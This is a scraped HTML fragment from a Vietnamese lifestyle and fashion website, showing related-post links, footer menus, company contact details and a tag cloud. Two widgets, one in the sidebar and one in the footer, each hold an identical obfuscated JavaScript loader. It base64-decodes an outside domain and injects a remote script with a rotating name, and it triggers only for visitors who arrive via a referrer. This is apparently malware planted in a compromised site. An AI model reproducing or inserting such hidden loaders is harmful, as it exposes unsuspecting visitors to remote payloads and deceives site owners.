</div>

		</div>
					</div>

	


<style>
#row-1632154408 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-119415860">


	<div id="col-221915562" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1800051224">


	<div id="col-1128198761" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1800051224 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-119415860 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-1507538942" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1507538942 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-261914290">


	<div id="col-2091772661" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
